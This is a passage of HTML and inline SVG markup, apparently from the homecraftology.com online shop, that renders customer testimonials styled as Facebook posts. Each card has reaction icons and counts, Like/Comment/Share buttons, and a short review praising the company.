      <radialGradient id="gradient-column_qGLnBp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_qGLnBp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_qGLnBp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_qGLnBp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_qGLnBp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_qGLnBp2u)"></path>
      <radialGradient id="gradient-column_qGLnBp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.4k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        105 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot.png?v=1722513536&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Jessica Shefield
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I love Home Cratology!</p><p>The products are beautiful and the customer service really care. This company is the real deal!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_mVbT8Q1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_mVbT8Q1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_mVbT8Q2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_mVbT8Q2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_mVbT8Q2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mVbT8Q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mVbT8Q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mVbT8Q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mVbT8Q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mVbT8Q2u)"></path>
      <radialGradient id="gradient-column_mVbT8Q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        20 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
